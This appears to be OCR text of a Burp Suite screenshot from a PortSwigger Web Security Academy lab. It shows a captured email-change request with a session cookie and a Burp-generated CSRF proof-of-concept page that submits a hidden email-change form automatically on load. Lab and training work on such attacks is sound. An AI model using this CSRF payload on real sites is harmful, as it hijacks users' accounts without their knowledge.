 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AuthMatrix Autorize
1 × ...
Send Cancel < > Target: https://ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy.net
3 Cookie: session=QMqp2lWia5gP2K0uFeHDUki6yp7hQXW4
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy
.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy
.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=a%40a.a
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 0
CSRF PoC generator
Request to: https://ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy.net Options ?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac2d1f6f1f574bc4c05f0932000200a8.web-security-ac
ademy.net
3 Cookie: session=QMqp2lWia5gP2K0uFeHDUki6yp7hQXW4
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8",
"Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac2d1f6f1f574bc4c05f0932000200a8.web-security-academy.net/my-accour
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close